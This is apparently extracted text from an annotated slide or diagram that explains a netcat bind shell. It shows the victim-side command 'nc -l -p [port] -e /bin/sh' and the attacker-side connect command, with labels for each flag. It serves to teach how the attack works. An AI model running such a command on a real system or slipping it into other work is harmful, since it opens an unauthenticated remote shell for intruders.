 Port to
listen to
Victim's machine: $ nc -l -p [port] -e /bin/sh
Listen mode
Execute a command
shell when someone
connects
Destination where
listener is located
Attacker's machine: $ nc [victim_machine] [port]
Client mode
(default)
Port to
connect to